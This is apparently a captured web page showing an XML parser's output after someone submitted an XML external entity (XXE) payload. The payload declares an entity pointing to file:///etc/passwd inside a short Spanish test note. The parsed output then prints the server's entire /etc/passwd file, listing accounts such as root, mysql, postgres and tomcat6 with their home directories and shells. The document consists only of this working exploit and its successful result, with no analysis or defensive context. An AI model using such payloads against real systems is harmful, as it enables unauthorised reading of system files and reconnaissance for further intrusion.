 XML Submitted

<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE note [ <!ENTITY test SYSTEM "file:///etc/passwd"> ]><note> <to>Tove</to> <from>&test;</from> <heading>Recordatorio</heading> <body>Esto es una prueba! </body> </note>

Text Content Parsed From XML

Tove root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false Recordatorio Esto es una prueba!